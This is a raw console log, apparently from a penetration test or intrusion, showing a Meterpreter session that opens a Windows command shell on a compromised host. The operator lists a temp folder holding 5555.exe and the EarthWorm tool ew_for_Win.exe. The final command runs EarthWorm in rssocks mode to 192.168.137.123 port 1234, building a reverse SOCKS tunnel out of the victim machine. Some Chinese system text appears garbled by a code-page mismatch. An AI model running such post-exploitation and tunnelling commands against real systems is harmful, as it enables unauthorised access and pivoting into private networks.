 meterpreter > shell
Process 2244 created.
Channel 1 created.
Microsoft Windows [▒汾 6.1.7601]
▒▒Ȩ▒▒▒▒ (c) 2009 Microsoft Corporation▒▒▒▒▒▒▒▒▒▒Ȩ▒▒
C:\MYOA\tmp>chcp 65001
chcp 65001
Active code page: 65001
C:\MYOA\tmp>dir
dir
Volume in drive C has no label.
Volume Serial Number is FEBB-07CA
Directory of C:\MYOA\tmp
2022/11/05  16:41    <DIR>          .
2022/11/05  16:41    <DIR>          ..
2022/11/05  16:41             7,168 5555.exe
2022/11/05  16:35            56,949 ew_for_Win.exe
2021/11/14  21:18                 0 ib21A3.tmp
2021/11/14  21:18                 0 ib21A4.tmp
2021/11/14  21:18                 0 ib21A5.tmp
2021/11/14  21:18                 0 ib21A6.tmp
2021/11/14  21:18                 0 ib21B6.tmp
7 File(s)         64,117 bytes
2 Dir(s)   2,869,813,248 bytes free
C:\MYOA\tmp>.\ew_for_Win.exe -s rssocks -d 192.168.137.123 -e 1234
.\ew_for_Win.exe -s rssocks -d 192.168.137.123 -e 1234